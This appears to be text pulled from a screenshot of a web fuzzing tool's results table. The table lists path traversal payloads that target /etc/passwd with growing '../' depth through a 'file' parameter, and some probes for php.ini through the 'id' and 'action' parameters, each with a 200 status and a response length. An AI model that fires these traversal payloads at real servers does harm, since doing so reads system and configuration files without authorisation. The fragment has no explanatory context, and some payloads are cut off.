 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
10919 file ../../../../etc/passwd 200 3996
11018 file ../../../../../etc/passwd 200 3996
11117 file ../../../../../../etc/passwd 200 3996
11216 file ../../../../../../../etc/passwd 200 3996
11315 file ../../../../../../../../etc/passwd 200 3996
11414 file ../../../../../../../../../etc/pas... 200 3996
11513 file ../../../../../../../../../../etc/p... 200 3996
0 200 1643
1 id /apache/php/php.ini 200 1643
2 action /apache/php/php.ini 200 1643